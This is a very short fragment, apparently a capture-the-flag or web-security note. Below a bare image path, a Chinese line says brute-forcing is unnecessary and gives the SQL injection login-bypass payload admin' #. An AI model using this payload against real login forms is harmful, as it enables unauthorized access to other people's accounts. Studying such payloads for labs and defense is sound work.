
不必暴力破解也行::admin' #

